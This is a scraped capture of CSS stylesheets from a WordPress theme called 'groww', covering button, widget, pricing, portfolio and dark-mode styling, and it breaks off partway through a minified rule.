  --ube-ib-btn-spacing: 20px;
}
.it-services .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.it-services .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
  --g5-btn-color: var(--g5-color-dark-foreground);
  --g5-btn-bg: var(--g5-color-dark);
  --g5-btn-border-color: var(--g5-color-dark);
  --g5-btn-hover-color: var(--g5-color-primary-foreground);
  --g5-btn-hover-bg: var(--g5-color-primary);
  --g5-btn-hover-border-color: var(--g5-color-primary);
}
.it-services .dark .ube-icon-box .read-more .btn {
  --g5-btn-color: var(--g5-color-heading);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: transparent;
}

.it-services .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.it-services .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  padding: 30px;
  border-radius: var(--g5-rounded-xl);
}

.it-services .slick-slider .slick-arrows {
  --g5-arrows-size: 56px;
}
.it-services .slick-slider .slick-arrows .slick-arrow {
  background-color: transparent;
  box-shadow: none;
  border: 2px solid var(--g5-color-border);
}
.it-services .slick-slider .slick-arrows .slick-arrow:hover {
  border-color: transparent;
  background-color: var(--g5-color-accent);
}

.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=email] {
  text-align: left;
  --g5-input-height: 64px;
  border-radius: var(--g5-btn-border-radius);
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] {
  margin-top: 15px;
  text-align: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.it-services .groww-mailchimp-style-01 .groww-mailchimp [type=submit] i {
  margin-left: 8px;
}

.it-services .ube-accordion-card {
  background: transparent;
}

.it-services .ube-pricing-price, .it-services .ube-pricing-price-currency {
  font-weight: 700;
}
.it-services .ube-pricing-style-1 .ube-pricing-header {
  margin-bottom: 8px;
}
.it-services .ube-pricing {
  --pricing-ribbon-bg: var(--g5-color-heading);
  --pricing-ribbon-color: #fff;
  --ube-price-period-fs: 14px;
  --ube-title-sp: 2px;
}
.it-services .ube-pricing-feature-items {
  margin-bottom: 25px;
}

.startup {
  --g5-color-gradient-primary: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  --g5-input-radius: 10px;
  --g5-cate-filter-font-weight: 600;
  --g5-single-breadcrumbs-spacing: 30px;
}
.startup .effect-hover-light_skew,
.startup .el-effect-hover-light_skew > .elementor-widget-container {
  --effect-hover-light-skew-color: var(--g5-color-primary);
}

.startup {
  --g5-btn-image: linear-gradient(to right, var(--g5-color-secondary) -13.83%, var(--g5-color-accent), var(--g5-color-primary), var(--g5-color-accent), var(--g5-color-secondary) 115.955%);
  --g5-btn-border-radius: 10px;
}
.startup .btn.elementor-add-section-close, .startup .btn.elementor-add-section-back, .startup .btn.e-con-preset, .startup .btn.flex-preset-button, .startup .btn.grid-preset-button, .startup .btn.elementor-add-section-area-button, .startup .btn[class^=mapboxgl-],
.startup button.elementor-add-section-close,
.startup button.elementor-add-section-back,
.startup button.e-con-preset,
.startup button.flex-preset-button,
.startup button.grid-preset-button,
.startup button.elementor-add-section-area-button,
.startup button[class^=mapboxgl-],
.startup input[type=button].elementor-add-section-close,
.startup input[type=button].elementor-add-section-back,
.startup input[type=button].e-con-preset,
.startup input[type=button].flex-preset-button,
.startup input[type=button].grid-preset-button,
.startup input[type=button].elementor-add-section-area-button,
.startup input[type=button][class^=mapboxgl-],
.startup input[type=reset].elementor-add-section-close,
.startup input[type=reset].elementor-add-section-back,
.startup input[type=reset].e-con-preset,
.startup input[type=reset].flex-preset-button,
.startup input[type=reset].grid-preset-button,
.startup input[type=reset].elementor-add-section-area-button,
.startup input[type=reset][class^=mapboxgl-],
.startup input[type=submit].elementor-add-section-close,
.startup input[type=submit].elementor-add-section-back,
.startup input[type=submit].e-con-preset,
.startup input[type=submit].flex-preset-button,
.startup input[type=submit].grid-preset-button,
.startup input[type=submit].elementor-add-section-area-button,
.startup input[type=submit][class^=mapboxgl-] {
  --g5-btn-image: none;
}
.startup .btn.btn-lg {
  --g5-btn-padding-x: 1.5rem;
  --g5-btn-padding-y: 0;
  --g5-btn-line-height: 4rem;
  --g5-btn-outline-line-height: calc(4rem - (var(--g5-btn-border-width) * 2));
  --g5-btn-font-size: 1rem;
}
.startup .btn.btn-rounded {
  --g5-btn-border-radius: 10px;
}

.startup {
  --g5blog-single-post-title-font-size: 40px;
  --g5blog-single-post-title-line-height: 1.4;
  --g5-widget-tag-hover-bg-color: var(--g5-color-dark);
  --g5-widget-tag-hover-color: var(--g5-color-dark-foreground);
  --g5blog-post-category-color: #9B9B9B;
}
.startup .g5blog__post-alternate-2 {
  --g5blog-post-category-color: var(--g5blog-post-category-color);
}

.startup {
  --g5portfolio-single-navigation-bg: transparent;
  --g5portfolio-single-navigation-padding: 0px !important;
}
.startup .g5portfolio-single-overview .ube-heading-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  line-height: 1.4;
}
.startup .g5portfolio__single-navigation .nav-links {
  border: none;
}

.startup {
  --g5shop-product-flash-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-range-background: var(--g5-color-gradient-primary);
  --g5shop-widget-price-filter-slider-handle-background: #fff;
}
.startup.woocommerce div.product div.summary p.price ins, .startup.woocommerce div.product div.summary span.price ins,
.startup .woocommerce ul.product_list_widget:not(.cart_list) li ins,
.startup .woocommerce table.woocommerce-checkout-review-order-table tfoot .order-total .amount,
.startup .g5shop__product-item .g5shop__product-info .price ins,
.startup .woocommerce .cart-collaterals .cart_totals table tr.order-total .amount,
.startup ul.products li.product .price ins {
  background: var(--g5-color-gradient-primary);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.startup .g5shop_header-action-icon a > span {
  background: var(--g5-color-gradient-primary);
}

.startup {
  --g5-header-height: 90px;
}
.startup .g5core-site-header.header-border-bottom {
  box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.04);
  border-bottom: none;
}
.startup .g5core-header-customize-item {
  --g5core-header-customize-item-sp: 30px;
}
.startup .g5core-header-customize-item.g5core-hc-login a {
  --g5-btn-color: var(--g5-color-light-foreground);
  --g5-btn-bg: var(--g5-color-light);
  --g5-btn-border-color: var(--g5-color-light);
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
  --g5-btn-outline-color: var(--g5-color-light);
  --g5-btn-outline-border-hover-color: var(--g5-color-light);
  --g5-btn-outline-hover-color: var(--g5-color-light-foreground);
  --g5-btn-outline-hover-bg: var(--g5-color-light);
  --g5-btn-link-color: var(--g5-color-light);
  --g5-btn-image: none;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
  align-items: center;
  padding: var(--g5-btn-padding-y) var(--g5-btn-padding-x);
  line-height: var(--g5-btn-line-height);
  font-size: var(--g5-btn-font-size);
  font-weight: var(--g5-btn-font-weight);
  white-space: nowrap;
  border-radius: var(--g5-btn-border-radius);
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: var(--g5-btn-color);
  background-color: var(--g5-btn-bg);
  letter-spacing: var(--g5-btn-letter-spacing);
}
.startup .g5core-header-customize-item.g5core-hc-login a i, .startup .g5core-header-customize-item.g5core-hc-login a svg {
  display: none;
}
.startup .g5core-header-customize-item.g5core-hc-login a span {
  margin: 0;
}
.startup .g5core-header-customize-item.g5core-hc-login a:focus, .startup .g5core-header-customize-item.g5core-hc-login a:hover, .startup .g5core-header-customize-item.g5core-hc-login a:active {
  color: var(--g5-btn-hover-color);
  background-color: var(--g5-btn-hover-bg);
  border-color: var(--g5-btn-hover-border-color);
}
.startup .groww-top-bar-left {
  margin-left: -1rem;
  margin-right: -1rem;
}
.startup .groww-top-bar-left > * {
  padding-left: 1rem;
  padding-right: 1rem;
}

.startup .groww-mailchimp-style-02 .groww-mailchimp [type=submit] {
  color: var(--g5-color-heading);
}

.startup {
  --ube-heading-desc-spacing: 24px;
  --ube-heading-subtitle-spacing: 35px;
}
.startup .ube-heading {
  position: relative;
  z-index: 1;
}
.startup .ube-heading-title {
  text-transform: none;
}
.startup .ube-heading-sub-title {
  --ube-sub-title-px: 24px;
  --ube-sub-title-py: 7px;
  background-image: linear-gradient(90deg, #FBAA81 -27.66%, var(--g5-color-accent) 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  display: inline-block;
  position: relative;
  text-transform: capitalize;
  letter-spacing: 0;
  font-size: 16px;
  margin-top: var(--ube-sub-title-py);
  margin-right: var(--ube-sub-title-px);
  margin-left: var(--ube-sub-title-px);
}
.startup .ube-heading-sub-title:after {
  content: "";
  border-radius: 50px;
  background-color: var(--g5-color-light);
  width: calc(100% + var(--ube-sub-title-px) * 2);
  height: calc(100% + var(--ube-sub-title-py) * 2);
  left: calc(0px - var(--ube-sub-title-px));
  top: calc(0px - var(--ube-sub-title-py));
  position: absolute;
  z-index: -1;
}
.startup .ube-heading-description {
  font-size: 18px;
}

.startup .ube-ib-title-gradient .ube-ib-title {
  background: linear-gradient(90deg, #FBAA81 -27.66%, #E44BC5 52.28%, #7370FB 131.91%);
  background-clip: text;
  -webkit-background-clip: text;
}
.startup .ube-icon-box .read-more .btn {
  --g5-btn-image: none;
  --g5-btn-color: var(--g5-color-dark);
  --g5-btn-bg: transparent;
  --g5-btn-border-color: #fff;
  --g5-btn-hover-color: var(--g5-color-accent-foreground);
  --g5-btn-hover-bg: var(--g5-color-accent);
  --g5-btn-hover-border-color: var(--g5-color-accent);
}
.startup .ube-icon-boxed.elementor-widget-ube-icon-box .elementor-widget-container:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .elementor-grid-item:hover,
.startup .ube-icon-boxed.elementor-widget-ube-advanced-icon-box .ube-slider-item:hover {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.1);
}
.startup .custom-separation-ib-03.ube-position-top {
  --ube-ib-desc-spacing: 13px;
  --ube-ib-btn-spacing: 10px;
}
.startup .custom-separation-ib-03.ube-position-top.elementor-shape-circle .elementor-icon {
  padding: 16px;
  border-color: transparent;
  box-shadow: 0 10px 24px rgba(112, 92, 161, 0.1);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper {
  --ube-ib-color: var(--g5-color-heading);
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper .elementor-icon {
  background-color: #fff;
}
.startup .icon-box-hover-gradient.elementor-view-framed .ube-icon-box-wrapper:hover {
  --ube-ib-color: var(--ube-ib-color-gradient);
}

.startup .elementor-widget-ube-image-box .ube-icon-box-wrapper,
.startup .elementor-widget-ube-advanced-image-box .ube-icon-box-wrapper {
  --ube-ib-desc-spacing: 16px;
}
.startup .ube-image-transform {
  --ube-ib-btn-spacing: 48px;
}
.startup .ube-image-transform .ube-icon-box .read-more {
  padding-left: 10px;
  padding-right: 10px;
}
.startup .ube-image-transform .ube-icon-box .read-more .btn {
  width: 100%;
  -ms-flex-pack: center;
  justify-content: center;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
  box-shadow: none;
}
.startup .ube-image-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item {
  border-radius: var(--g5-rounded-xl);
  padding: 34px 20px 40px;
}
.startup .ube-image-hover-boxed.elementor-widget-ube-image-box .elementor-widget-container:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .ube-slider-item:hover,
.startup .ube-image-hover-boxed.elementor-widget-ube-advanced-image-box .elementor-grid-item:hover {
  box-shadow: 0 20px 24px 0 rgba(112, 92, 161, 0.1);
}

.startup .ube-counter .ube-counter-number, .startup .ube-counter .ube-counter-icon-prefix, .startup .ube-counter .ube-counter-icon-suffix {
  font-size: 48px;
  font-weight: 800;
}
.startup .ube-counter .card-text {
  font-weight: 600;
}
.startup .ube-counter-gradient .card-title {
  background: linear-gradient(179deg, #1F36AA 1.12%, #1F36AA 45.06%, #904ED2 99.01%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.startup .slick-slider {
  --g5-slick-slider-color: var(--g5-color-dark);
}

.startup .ube-accordion .ube-accordion-card.ube-accordion-separate {
  border-radius: var(--g5-rounded);
}
.startup .ube-accordion .ube-accordion-link {
  line-height: 1.6;
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card:not(.active) .ube-accordion-card-header {
  background-color: var(--g5-color-light);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active {
  box-shadow: 0 10px 24px 0 rgba(112, 92, 161, 0.1);
}
.startup .ube-accordion-border-wrap-none .ube-accordion-card.active .ube-accordion-card-header:before {
  content: "";
  width: calc(100% - 60px);
  bottom: 0;
  border-bottom: 1px solid #EDEDED;
  position: absolute;
}

.startup .ube-pricing {
  --ube-title-fs: 32px;
  --ube-price-feature-sp: 4px;
  --ube-title-sp: 7px;
  --ube-price-fs: 24px;
  --ube-price-period-fs: 14px;
}
.startup .ube-pricing-inner {
  border-radius: var(--g5-rounded-xxl);
}
.startup .ube-pricing-price, .startup .ube-pricing-price-currency {
  font-weight: 700;
}
.startup .ube-pricing-price-period {
  font-weight: 500;
  letter-spacing: 0;
  text-transform: unset;
}
.startup .ube-pricing-style-6 .ube-pricing-tag {
  padding-bottom: 16px;
}

.startup .ube-testimonial .ube-testimonial-client-say {
  font-size: 20px;
  font-weight: 600;
}
.startup .ube-testimonial-boxed.elementor-widget-ube-testimonial .elementor-widget-container,
.startup .ube-testimonial-boxed.elementor-widget-ube-advanced-testimonial .ube-slider-item {
  padding: 30px 40px;
}
.startup .ube-testimonial-author-name {
  font-size: 20px;
}
.startup .ube-testimonial-layout-01 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-02 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-03 .ube-testimonial-author-name,
.startup .ube-testimonial-layout-06 .ube-testimonial-author-name {
  margin-top: 50px;
  margin-bottom: 5px;
}

.startup .ube-tm-social .elementor-icon {
  font-size: 20px;
  color: #ABABAB;
}
.startup .ube-tm-style-04 .ube-tm-image {
  max-width: 200px;
  margin-bottom: 25px;
}
.startup .ube-tm-style-04 .ube-tm-name {
  font-size: 24px;
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item {
  border-radius: var(--g5-rounded-xl);
}
.startup .ube-tm-boxed.elementor-widget-ube-team-member .elementor-widget-container .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .elementor-grid-item .elementor-icon + .elementor-icon,
.startup .ube-tm-boxed.elementor-widget-ube-advanced-team-member .ube-slider-item .elementor-icon + .elementor-icon {
  margin-left: 20px;
}

body.dark #site-wrapper {
  background-color: transparent;
}

.dark {
  --g5-color-background-body: #000;
  --g5-color-heading: #fff;
  --e-global-color-text: #fff;
  --g5-color-text-main: #777;
  --g5-page-sub-title-color: #fff;
  background-color: var(--g5-color-background-body);
  --g5portfolio-loop-post-cat-color: var(--g5-color-text-main);
  --g5portfolio-loop-post-cat-color-hover: #fff;
  --g5-page-numbers-active-bg-color: #222;
  --g5-page-numbers-color: #fff;
  --g5-page-numbers-active-color: #fff;
  --g5-cate-filter-color: var(--g5-color-text-main);
  --g5-cate-filter-color-hover: #fff;
  --g5-page-title-bg-color: transparent;
  --g5-breadcrumbs-color-hover: #fff;
  --g5-off-canvas-bg-color: #000;
  --g5-color-link: #fff;
  --g5-color-border: #343434;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/themes/groww/assets/css/portfolio.min.css?ver=1.0.0
body_size: 16788
content:
:root{--g5portfolio-loop-post-title-font-size:24px;--g5portfolio-loop-post-title-line-height:1.5;--g5portfolio-loop-skin-classic-post-featured-spacing:16px;--g5portfolio-loop-alternate-post-image-width:370px;--g5portfolio-loop-alternate-post-image-spacing:30px;--g5portfolio-loop-except-max-height:3em;--g5portfolio-single-post-title-font-size:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height:var(--g5-h2-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h1-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h1-line-height);--g5portfolio-single-post-title-font-size-lg:var(--g5-h2-font-size);--g5portfolio-single-post-title-line-height-lg:var(--g5-h2-line-height);--g5portfolio-single-meta-top-span-font-weight:600;--g5portfolio-single-meta-top-label-font-weight:var(--g5-body-font-weight);--g5portfolio-single-overview-font-size:40px;--g5portfolio-single-meta-label-font-weight:var(--g5-heading-font-weight);--g5portfolio-single-navigation-bg:var(--g5-color-gray-200);--g5portfolio-single-navigation-title-color:var(--g5-color-heading);--g5portfolio-single-navigation-subtitle-color:var(--g5-color-text-main);--g5portfolio-single-navigation-subtitle-color-hover:var(--g5-color-heading);--g5portfolio-single-video-size:80px;--g5portfolio-single-meta-top-columns:2;--g5portfolio-loop-post-cat-font-weight:var(--g5-heading-font-weight);--g5portfolio-loop-post-cat-letter-spacing:0.1em;--g5portfolio-loop-meta-font-weight:700;--g5portfolio-loop-post-cat-text-transform:uppercase;--g5portfolio-loop-post-cat-color:var(--g5-color-gray-800);--g5portfolio-loop-post-cat-color-hover:var(--g5-color-dark);--g5portfolio-loop-post-cat-line-height:1.5;--g5portfolio-single-navigation-title-font-size:24px;--g5portfolio-single-navigation-subtitle-font-size:var(--g5-body-font-size);--g5portfolio-single-navigation-subtitle-font-weight:var(--g5-body-font-weight);--g5portfolio-single-navigation-icon-font-size:20px;--g5portfolio-single-navigation-icon-bg-color:#fff;--g5portfolio-single-navigation-icon-color:#000;--g5portfolio-single-navigation-icon-bg-color-hover:#000;--g5portfolio-single-navigation-icon-hover:#fff;--g5portfolio-single-navigation-icon-size:56px;--g5portfolio-single-element-spacing:100px}.g5portfolio__post-cat{font-weight:var(--g5portfolio-loop-post-cat-font-weight);color:var(--g5portfolio-loop-post-cat-color);letter-spacing:var(--g5portfolio-loop-post-cat-letter-spacing);text-transform:var(--g5portfolio-loop-post-cat-text-transform);line-height:var(--g5portfolio-loop-post-cat-line-height);margin-bottom:8px}.g5portfolio__post-cat:hover{color:var(--g5portfolio-loop-post-cat-color-hover)}.g5portfolio__post-title{line-height:var(--g5portfolio-loop-post-title-line-height)}.g5portfolio__post-excerpt{margin-top:16px}@media (min-width:769px){.g5portfolio__post-excerpt{max-height:calc(var(--g5-body-line-height)*var(--g5portfolio-loop-except-max-height));overflow:hidden}}@media (min-width:480px){.g5portfolio__loop-meta{display:flex;gap:30px}.g5portfolio__loop-meta>div{flex:1;padding-top:16px;border-top:1px solid var(--g5-color-border)}.g5portfolio__loop-meta label,.g5portfolio__loop-meta span{display:block}}.g5portfolio__loop-meta{padding-top:30px}.g5portfolio__loop-meta label{margin-bottom:0}.g5portfolio__loop-meta span{color:var(--g5-color-heading);font-weight:var(--g5portfolio-loop-meta-font-weight);line-height:26px}.g5portfolio__post-skin-classic .g5portfolio__post-inner{padding-bottom:20px}.g5portfolio__post-skin-classic-2{--g5portfolio-loop-post-title-font-size:var(--g5-h3-font-size);--g5portfolio-loop-post-title-line-height:var(--g5-h3-line-height);--g5portfolio-loop-skin-classic-post-featured-spacing:24px}.g5portfolio__post-skin-classic-2 .g5portfolio__post-content{display:flex;flex-direction:column}.g5portfolio__post-skin-classic-2 .g5portfolio__post-title{order:-1}.g5portfolio__post-skin-classic-2 .g5portfolio__post-cat{margin-bottom:0;margin-top:8px}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{margin-bottom:var(--g5portfolio-loop-skin-classic-post-featured-spacing)}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{padding-bottom:20px}@media (min-width:1200px){.g5portfolio__post-skin-alternate{--g5portfolio-loop-post-title-font-size:32px;--g5portfolio-loop-post-title-line-height:1.3125;--g5portfolio-loop-skin-classic-post-featured-spacing:0}.g5portfolio__post-skin-alternate .g5portfolio__post-inner{display:-ms-flexbox;display:flex}.g5portfolio__post-skin-alternate .g5portfolio__post-featured{-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:stretch;align-self:stretch;width:var(--g5portfolio-loop-alternate-post-image-width);margin-right:var(--g5portfolio-loop-alternate-post-image-spacing)}.g5portfolio__post-skin-alternate .g5core__entry-thumbnail{height:100%}.g5portfolio__post-skin-alternate .g5portfolio__post-content{-ms-flex-positive:1;flex-grow:1;width:1px;display:flex;flex-direction:column}.g5portfolio__post-skin-alternate .g5portfolio__loop-meta{margin-top:auto}.g5portfolio__post-skin-alternate .g5portfolio__post-cat{margin-bottom:16px}body.no-sidebar{--g5portfolio-loop-alternate-post-image-width:520px;--g5portfolio-loop-alternate-post-image-spacing:80px}body.no-sidebar .g5portfolio__post-skin-alternate .g5portfolio__post-inner{margin-bottom:50px}}.g5portfolio__post-skin-04{--g5portfolio-loop-post-title-font-size:16px;--g5portfolio-loop-post-title-line-height:1.625;--g5portfolio-loop-post-cat-font-weight:500;--g5portfolio-loop-post-cat-text-transform:none;--g5portfolio-loop-post-cat-line-height:24px;--g5portfolio-loop-post-cat-color:#777;--g5portfolio-loop-post-cat-letter-spacing:0}.g5portfolio__post-skin-04 .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background:#fff;-webkit-transition:all .3s;transition:all .3s}.g5portfolio__post-skin-04 .g5portfolio__post-content{gap:15px;padding:10px 20px;border-radius:10px;position:absolute;left:20px;right:20px;opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%);bottom:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-left{-ms-flex-positive:1;flex-grow:1;width:1px}.g5portfolio__post-skin-04 .g5portfolio__post-content-right{-ms-flex-negative:0;flex-shrink:0}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a{border:2px solid var(--g5-color-border);border-radius:50%;width:40px;height:40px;-ms-flex-pack:center;justify-content:center;color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-content-right>a:hover{background:#000;color:#fff;border-color:#000}.g5portfolio__post-skin-04 .g5portfolio__post-title{font-weight:var(--g5-heading-font-weight)}.g5portfolio__post-skin-04 .g5portfolio__post-cat{margin-bottom:0;margin-top:4px}.g5portfolio__post-skin-04 .g5core__entry-thumbnail:after{display:none}.g5portfolio__post-skin-04 .g5portfolio__post-featured{overflow:hidden}.g5portfolio__post-skin-04 .g5portfolio__post-featured.active .g5portfolio__post-content,.g5portfolio__post-skin-04 .g5portfolio__post-featured:hover .g5portfolio__post-content{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);bottom:20px}.g5portfolio__single-meta label{font-weight:var(--g5portfolio-single-meta-label-font-weight);color:var(--g5-color-heading)}.g5portfolio__single-meta ul.g5core__share-list{color:var(--g5-color-muted)}.g5portfolio__single-meta>div{margin-bottom:20px}.g5portfolio__single-meta-top{margin-bottom:32px}.g5portfolio__single-meta-bottom{margin-top:15px}@media (min-width:992px){.g5portfolio__single-meta-top{display:flex;flex-wrap:wrap;gap:24px}.g5portfolio__single-meta-top label{display:block;margin:0 0 8px;color:var(--g5-color-text-main);font-weight:var(--g5portfolio-single-meta-top-label-font-weight)}.g5portfolio__single-meta-top span{display:block;color:var(--g5-color-dark);font-weight:var(--g5portfolio-single-meta-top-span-font-weight)}.g5portfolio__single-meta-top>div{flex:1 1 calc(100%/var(--g5portfolio-single-meta-top-columns) - 24px);margin-bottom:0}}.g5portfolio__single-title{line-height:var(--g5portfolio-single-post-title-line-height);margin-bottom:20px}.g5portfolio-single-overview-wrap{margin-bottom:30px;--g5portfolio-loop-except-max-height:100em}.g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-top:0}.g5portfolio-single-overview{margin-bottom:30px}.g5portfolio-single-overview .ube-heading-title{font-size:var(--g5portfolio-single-overview-font-size)}.g5portfolio-single-overview-content{font-size:18px;line-height:30px;color:var(--g5-color-dark)}.g5portfolio-single-overview-title{margin-bottom:1rem}.g5portfolio-single-overview-2{margin-bottom:32px}@media (min-width:992px){body.no-sidebar .g5portfolio-single-overview-content{display:flex;gap:30px}body.no-sidebar .g5portfolio-single-overview,body.no-sidebar .g5portfolio-single-overview-right{width:50%}body.no-sidebar .g5portfolio-single-overview-right{-ms-flex:1 1 auto;flex:1 1 auto}body.no-sidebar .g5portfolio-single-overview{margin-bottom:0;padding-right:100px}body.no-sidebar .g5portfolio-single-overview-title{margin-bottom:38px}body.no-sidebar .g5portfolio-single-overview-wrap{margin-bottom:100px}body.no-sidebar .g5portfolio-single-overview-wrap .g5portfolio__post-excerpt{margin-bottom:43px}body.no-sidebar .g5portfolio__single-meta-bottom>div{margin-bottom:25px}}.g5portfolio__single-navigation .nav-links>div .nav-title{color:var(--g5portfolio-single-navigation-title-color);line-height:1.5}.g5portfolio__single-navigation .nav-links>div .nav-subtitle{text-transform:capitalize;color:var(--g5portfolio-single-navigation-subtitle-color);margin-bottom:12px}.g5portfolio__single-navigation .nav-links>div a{position:relative}.g5portfolio__single-navigation .nav-links>div i{position:absolute;top:10px;font-size:var(--g5portfolio-single-navigation-icon-font-size);background-color:var(--g5portfolio-single-navigation-icon-bg-color);color:var(--g5portfolio-single-navigation-icon-color);width:var(--g5portfolio-single-navigation-icon-size);height:var(--g5portfolio-single-navigation-icon-size);display:flex;align-items:center;justify-content:center;border-radius:100%;border:1px solid rgba(0,0,0,.04);transition:all .3s}.g5portfolio__single-navigation .nav-links>div.nav-previous a{padding-left:80px}.g5portfolio__single-navigation .nav-links>div.nav-previous i{left:0}.g5portfolio__single-navigation .nav-links>div.nav-next a{padding-right:80px}.g5portfolio__single-navigation .nav-links>div.nav-next i{right:0}.g5portfolio__single-navigation .nav-links>div a:hover .nav-subtitle{color:var(--g5portfolio-single-navigation-subtitle-color-hover)}.g5portfolio__single-navigation .nav-links>div a:hover i{background-color:var(--g5portfolio-single-navigation-icon-bg-color-hover);color:var(--g5portfolio-single-navigation-icon-hover)}@media (min-width:992px){body.no-sidebar{--g5portfolio-single-navigation-padding:80px}body.no-sidebar .g5portfolio__single-navigation{position:relative;margin-top:var(--g5portfolio-single-element-spacing)}body.no-sidebar .g5portfolio__single-navigation:before{content:"";position:absolute;width:100vw;height:100%;background-color:var(--g5portfolio-single-navigation-bg);left:calc(0px - (100vw - 100%)/2);top:0;z-index:0}}.g5portfolio__single-related-wrap{margin-top:var(--g5portfolio-single-element-spacing)}.g5portfolio__single-related-wrap h4{font-size:var(--g5-block-title-font-size);font-weight:var(--g5-block-title-font-weight);line-height:var(--g5-block-title-line-height);margin-bottom:50px;text-align:center}.g5core__zoom-video{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--g5portfolio-single-video-size);height:var(--g5portfolio-single-video-size);border-radius:100%;background-color:#fff;display:flex;align-items:center;justify-content:center;font-size:28px;color:#000;z-index:1;border:1px solid rgba(0,0,0,.04)}.g5portfolio__single-gallery-type-video .g5core__post-featured .g5core__entry-thumbnail:after{opacity:1}.g5portfolio__single-featured-creative,.g5portfolio__single-featured-full,body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-meta-top-columns:4}@media (min-width:1200px){body.g5portfolio__single-layout-1.no-sidebar{--g5portfolio-single-video-size:120px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio-single-overview{padding-right:100px}}@media (min-width:992px){body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-breadcrumbs+#primary-content{padding-top:80px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-title{font-size:var(--g5portfolio-single-post-title-font-size-lg);line-height:var(--g5portfolio-single-post-title-line-height-lg);margin-bottom:80px;text-align:center}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top{margin-bottom:60px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-meta-top label{margin:0 0 12px}body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single,body.g5portfolio__single-layout-1.no-sidebar .g5portfolio__single-gallery{margin-bottom:var(--g5portfolio-single-element-spacing)}}body.g5portfolio__single-layout-2 .g5portfolio__post-excerpt{margin-bottom:43px}body.g5portfolio__single-layout-2 .g5portfolio-single-header{margin-bottom:var(--g5portfolio-single-element-spacing)}body.g5portfolio__single-layout-2 .g5portfolio__single-gallery-inner .slick-arrows{display:none}@media (min-width:1200px){body.g5portfolio__single-layout-2.no-sidebar .g5portfolio__single-gallery-inner{padding-right:100px}}.g5portfolio__single-featured-creative .g5portfolio-single-header{padding:85px 